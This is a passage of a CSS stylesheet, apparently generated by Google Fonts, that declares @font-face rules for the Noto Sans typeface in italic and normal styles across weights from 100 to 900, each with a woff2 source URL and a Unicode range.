  font-style: italic;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/notosans/v42/o-0ZIpQlx3QUlC5A4PNr4C5OaxRsfNNlKbCePevtuXOmHSl1igg0.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}@font-face {
  font-family: 'Noto Sans';
  font-style: italic;
  font-weight: 500;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/notosans/v42/o-0ZIpQlx3QUlC5A4PNr4C5OaxRsfNNlKbCePevttHOmHSl1igg0eP4.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}@font-face {
  font-family: 'Noto Sans';
  font-style: italic;
  font-weight: 500;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/notosans/v42/o-0ZIpQlx3QUlC5A4PNr4C5OaxRsfNNlKbCePevtvXOmHSl1igg0eP4.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}@font-face {
  font-family: 'Noto Sans';
  font-style: italic;
  font-weight: 500;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/notosans/v42/o-0ZIpQlx3QUlC5A4PNr4C5OaxRsfNNlKbCePevtuHOmHSl1igg0eP4.woff2) format('woff2');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}@font-face {
  font-family: 'Noto Sans';
  font-style: italic;
  font-weight: 500;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/notosans/v42/o-0ZIpQlx3QUlC5A4PNr4C5OaxRsfNNlKbCePevttXOmHSl1igg0eP4.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}@font-face {
  font-family: 'Noto Sans';
  font-style: italic;
  font-weight: 500;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/notosans/v42/o-0ZIpQlx3QUlC5A4PNr4C5OaxRsfNNlKbCePevtunOmHSl1igg0eP4.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}@font-face {
  font-family: 'Noto Sans';
  font-style: italic;
  font-weight: 500;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/notosans/v42/o-0ZIpQlx3QUlC5A4PNr4C5OaxRsfNNlKbCePevttnOmHSl1igg0eP4.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}@font-face {
  font-family: 'Noto Sans';
  font-style: italic;
  font-weight: 500;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/notosans/v42/o-0ZIpQlx3QUlC5A4PNr4C5OaxRsfNNlKbCePevtt3OmHSl1igg0eP4.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}@font-face {
  font-family: 'Noto Sans';
  font-style: italic;
  font-weight: 500;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/notosans/v42/o-0ZIpQlx3QUlC5A4PNr4C5OaxRsfNNlKbCePevtuXOmHSl1igg0.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}@font-face {
  font-family: 'Noto Sans';
  font-style: italic;
  font-weight: 600;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/notosans/v42/o-0ZIpQlx3QUlC5A4PNr4C5OaxRsfNNlKbCePevttHOmHSl1igg0eP4.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}@font-face {
  font-family: 'Noto Sans';
  font-style: italic;
  font-weight: 600;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/notosans/v42/o-0ZIpQlx3QUlC5A4PNr4C5OaxRsfNNlKbCePevtvXOmHSl1igg0eP4.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}@font-face {
  font-family: 'Noto Sans';
  font-style: italic;
  font-weight: 600;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/notosans/v42/o-0ZIpQlx3QUlC5A4PNr4C5OaxRsfNNlKbCePevtuHOmHSl1igg0eP4.woff2) format('woff2');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}@font-face {
  font-family: 'Noto Sans';
  font-style: italic;
  font-weight: 600;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/notosans/v42/o-0ZIpQlx3QUlC5A4PNr4C5OaxRsfNNlKbCePevttXOmHSl1igg0eP4.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}@font-face {
  font-family: 'Noto Sans';
  font-style: italic;
  font-weight: 600;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/notosans/v42/o-0ZIpQlx3QUlC5A4PNr4C5OaxRsfNNlKbCePevtunOmHSl1igg0eP4.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}@font-face {
  font-family: 'Noto Sans';
  font-style: italic;
  font-weight: 600;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/notosans/v42/o-0ZIpQlx3QUlC5A4PNr4C5OaxRsfNNlKbCePevttnOmHSl1igg0eP4.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}@font-face {
  font-family: 'Noto Sans';
  font-style: italic;
  font-weight: 600;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/notosans/v42/o-0ZIpQlx3QUlC5A4PNr4C5OaxRsfNNlKbCePevtt3OmHSl1igg0eP4.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}@font-face {
  font-family: 'Noto Sans';
  font-style: italic;
  font-weight: 600;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/notosans/v42/o-0ZIpQlx3QUlC5A4PNr4C5OaxRsfNNlKbCePevtuXOmHSl1igg0.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}@font-face {
  font-family: 'Noto Sans';
  font-style: italic;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/notosans/v42/o-0ZIpQlx3QUlC5A4PNr4C5OaxRsfNNlKbCePevttHOmHSl1igg0eP4.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}@font-face {
  font-family: 'Noto Sans';
  font-style: italic;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/notosans/v42/o-0ZIpQlx3QUlC5A4PNr4C5OaxRsfNNlKbCePevtvXOmHSl1igg0eP4.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}@font-face {
  font-family: 'Noto Sans';
  font-style: italic;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/notosans/v42/o-0ZIpQlx3QUlC5A4PNr4C5OaxRsfNNlKbCePevtuHOmHSl1igg0eP4.woff2) format('woff2');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}@font-face {
  font-family: 'Noto Sans';
  font-style: italic;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/notosans/v42/o-0ZIpQlx3QUlC5A4PNr4C5OaxRsfNNlKbCePevttXOmHSl1igg0eP4.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}@font-face {
  font-family: 'Noto Sans';
  font-style: italic;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/notosans/v42/o-0ZIpQlx3QUlC5A4PNr4C5OaxRsfNNlKbCePevtunOmHSl1igg0eP4.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}@font-face {
  font-family: 'Noto Sans';
  font-style: italic;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/notosans/v42/o-0ZIpQlx3QUlC5A4PNr4C5OaxRsfNNlKbCePevttnOmHSl1igg0eP4.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}@font-face {
  font-family: 'Noto Sans';
  font-style: italic;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/notosans/v42/o-0ZIpQlx3QUlC5A4PNr4C5OaxRsfNNlKbCePevtt3OmHSl1igg0eP4.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}@font-face {
  font-family: 'Noto Sans';
  font-style: italic;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/notosans/v42/o-0ZIpQlx3QUlC5A4PNr4C5OaxRsfNNlKbCePevtuXOmHSl1igg0.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}@font-face {
  font-family: 'Noto Sans';
  font-style: italic;
  font-weight: 800;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/notosans/v42/o-0ZIpQlx3QUlC5A4PNr4C5OaxRsfNNlKbCePevttHOmHSl1igg0eP4.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}@font-face {
  font-family: 'Noto Sans';
  font-style: italic;
  font-weight: 800;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/notosans/v42/o-0ZIpQlx3QUlC5A4PNr4C5OaxRsfNNlKbCePevtvXOmHSl1igg0eP4.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}@font-face {
  font-family: 'Noto Sans';
  font-style: italic;
  font-weight: 800;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/notosans/v42/o-0ZIpQlx3QUlC5A4PNr4C5OaxRsfNNlKbCePevtuHOmHSl1igg0eP4.woff2) format('woff2');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}@font-face {
  font-family: 'Noto Sans';
  font-style: italic;
  font-weight: 800;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/notosans/v42/o-0ZIpQlx3QUlC5A4PNr4C5OaxRsfNNlKbCePevttXOmHSl1igg0eP4.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}@font-face {
  font-family: 'Noto Sans';
  font-style: italic;
  font-weight: 800;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/notosans/v42/o-0ZIpQlx3QUlC5A4PNr4C5OaxRsfNNlKbCePevtunOmHSl1igg0eP4.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}@font-face {
  font-family: 'Noto Sans';
  font-style: italic;
  font-weight: 800;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/notosans/v42/o-0ZIpQlx3QUlC5A4PNr4C5OaxRsfNNlKbCePevttnOmHSl1igg0eP4.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}@font-face {
  font-family: 'Noto Sans';
  font-style: italic;
  font-weight: 800;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/notosans/v42/o-0ZIpQlx3QUlC5A4PNr4C5OaxRsfNNlKbCePevtt3OmHSl1igg0eP4.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}@font-face {
  font-family: 'Noto Sans';
  font-style: italic;
  font-weight: 800;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/notosans/v42/o-0ZIpQlx3QUlC5A4PNr4C5OaxRsfNNlKbCePevtuXOmHSl1igg0.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}@font-face {
  font-family: 'Noto Sans';
  font-style: italic;
  font-weight: 900;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/notosans/v42/o-0ZIpQlx3QUlC5A4PNr4C5OaxRsfNNlKbCePevttHOmHSl1igg0eP4.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}@font-face {
  font-family: 'Noto Sans';
  font-style: italic;
  font-weight: 900;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/notosans/v42/o-0ZIpQlx3QUlC5A4PNr4C5OaxRsfNNlKbCePevtvXOmHSl1igg0eP4.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}@font-face {
  font-family: 'Noto Sans';
  font-style: italic;
  font-weight: 900;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/notosans/v42/o-0ZIpQlx3QUlC5A4PNr4C5OaxRsfNNlKbCePevtuHOmHSl1igg0eP4.woff2) format('woff2');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}@font-face {
  font-family: 'Noto Sans';
  font-style: italic;
  font-weight: 900;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/notosans/v42/o-0ZIpQlx3QUlC5A4PNr4C5OaxRsfNNlKbCePevttXOmHSl1igg0eP4.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}@font-face {
  font-family: 'Noto Sans';
  font-style: italic;
  font-weight: 900;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/notosans/v42/o-0ZIpQlx3QUlC5A4PNr4C5OaxRsfNNlKbCePevtunOmHSl1igg0eP4.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}@font-face {
  font-family: 'Noto Sans';
  font-style: italic;
  font-weight: 900;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/notosans/v42/o-0ZIpQlx3QUlC5A4PNr4C5OaxRsfNNlKbCePevttnOmHSl1igg0eP4.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}@font-face {
  font-family: 'Noto Sans';
  font-style: italic;
  font-weight: 900;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/notosans/v42/o-0ZIpQlx3QUlC5A4PNr4C5OaxRsfNNlKbCePevtt3OmHSl1igg0eP4.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}@font-face {
  font-family: 'Noto Sans';
  font-style: italic;
  font-weight: 900;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/notosans/v42/o-0ZIpQlx3QUlC5A4PNr4C5OaxRsfNNlKbCePevtuXOmHSl1igg0.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}@font-face {
  font-family: 'Noto Sans';
  font-style: normal;
  font-weight: 100;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/notosans/v42/o-0bIpQlx3QUlC5A4PNB6Ryti20_6n1iPHjc5aPdu3mnPyxVihg0.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}@font-face {
  font-family: 'Noto Sans';
  font-style: normal;
  font-weight: 100;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/notosans/v42/o-0bIpQlx3QUlC5A4PNB6Ryti20_6n1iPHjc5ardu3mnPyxVihg0.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}@font-face {
  font-family: 'Noto Sans';
  font-style: normal;
  font-weight: 100;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/notosans/v42/o-0bIpQlx3QUlC5A4PNB6Ryti20_6n1iPHjc5a_du3mnPyxVihg0.woff2) format('woff2');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}@font-face {
  font-family: 'Noto Sans';
  font-style: normal;
  font-weight: 100;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/notosans/v42/o-0bIpQlx3QUlC5A4PNB6Ryti20_6n1iPHjc5aLdu3mnPyxVihg0.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}@font-face {
  font-family: 'Noto Sans';
  font-style: normal;
  font-weight: 100;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/notosans/v42/o-0bIpQlx3QUlC5A4PNB6Ryti20_6n1iPHjc5a3du3mnPyxVihg0.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}@font-face {
  font-family: 'Noto Sans';
  font-style: normal;
  font-weight: 100;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/notosans/v42/o-0bIpQlx3QUlC5A4PNB6Ryti20_6n1iPHjc5aHdu3mnPyxVihg0.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}@font-face {
  font-family: 'Noto Sans';
  font-style: normal;
  font-weight: 100;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/notosans/v42/o-0bIpQlx3QUlC5A4PNB6Ryti20_6n1iPHjc5aDdu3mnPyxVihg0.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}@font-face {
  font-family: 'Noto Sans';
  font-style: normal;
  font-weight: 100;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/notosans/v42/o-0bIpQlx3QUlC5A4PNB6Ryti20_6n1iPHjc5a7du3mnPyxVig.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}@font-face {
  font-family: 'Noto Sans';
  font-style: normal;
  font-weight: 200;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/notosans/v42/o-0bIpQlx3QUlC5A4PNB6Ryti20_6n1iPHjc5aPdu3mnPyxVihg0.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}@font-face {
  font-family: 'Noto Sans';
  font-style: normal;
  font-weight: 200;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/notosans/v42/o-0bIpQlx3QUlC5A4PNB6Ryti20_6n1iPHjc5ardu3mnPyxVihg0.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}@font-face {
  font-family: 'Noto Sans';
  font-style: normal;
  font-weight: 200;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/notosans/v42/o-0bIpQlx3QUlC5A4PNB6Ryti20_6n1iPHjc5a_du3mnPyxVihg0.woff2) format('woff2');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}@font-face {
  font-family: 'Noto Sans';
  font-style: normal;
  font-weight: 200;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/notosans/v42/o-0bIpQlx3QUlC5A4PNB6Ryti20_6n1iPHjc5aLdu3mnPyxVihg0.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}@font-face {
  font-family: 'Noto Sans';
  font-style: normal;
  font-weight: 200;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/notosans/v42/o-0bIpQlx3QUlC5A4PNB6Ryti20_6n1iPHjc5a3du3mnPyxVihg0.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}@font-face {
  font-family: 'Noto Sans';
  font-style: normal;
  font-weight: 200;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/notosans/v42/o-0bIpQlx3QUlC5A4PNB6Ryti20_6n1iPHjc5aHdu3mnPyxVihg0.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}@font-face {
  font-family: 'Noto Sans';
  font-style: normal;
  font-weight: 200;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/notosans/v42/o-0bIpQlx3QUlC5A4PNB6Ryti20_6n1iPHjc5aDdu3mnPyxVihg0.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}@font-face {
  font-family: 'Noto Sans';
  font-style: normal;
  font-weight: 200;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/notosans/v42/o-0bIpQlx3QUlC5A4PNB6Ryti20_6n1iPHjc5a7du3mnPyxVig.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}@font-face {
  font-family: 'Noto Sans';
  font-style: normal;
  font-weight: 300;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/notosans/v42/o-0bIpQlx3QUlC5A4PNB6Ryti20_6n1iPHjc5aPdu3mnPyxVihg0.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}@font-face {
  font-family: 'Noto Sans';
  font-style: normal;
  font-weight: 300;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/notosans/v42/o-0bIpQlx3QUlC5A4PNB6Ryti20_6n1iPHjc5ardu3mnPyxVihg0.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}@font-face {
  font-family: 'Noto Sans';
  font-style: normal;
  font-weight: 300;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/notosans/v42/o-0bIpQlx3QUlC5A4PNB6Ryti20_6n1iPHjc5a_du3mnPyxVihg0.woff2) format('woff2');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}@font-face {
  font-family: 'Noto Sans';
  font-style: normal;
  font-weight: 300;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/notosans/v42/o-0bIpQlx3QUlC5A4PNB6Ryti20_6n1iPHjc5aLdu3mnPyxVihg0.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}@font-face {
  font-family: 'Noto Sans';
  font-style: normal;
  font-weight: 300;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/notosans/v42/o-0bIpQlx3QUlC5A4PNB6Ryti20_6n1iPHjc5a3du3mnPyxVihg0.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}@font-face {
  font-family: 'Noto Sans';
  font-style: normal;
  font-weight: 300;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/notosans/v42/o-0bIpQlx3QUlC5A4PNB6Ryti20_6n1iPHjc5aHdu3mnPyxVihg0.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}@font-face {
  font-family: 'Noto Sans';
  font-style: normal;
  font-weight: 300;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/notosans/v42/o-0bIpQlx3QUlC5A4PNB6Ryti20_6n1iPHjc5aDdu3mnPyxVihg0.woff2) format('woff2');
